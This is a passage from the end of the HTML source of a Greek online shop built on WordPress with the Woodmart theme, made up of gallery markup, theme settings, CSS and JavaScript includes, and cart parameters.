pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6132 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
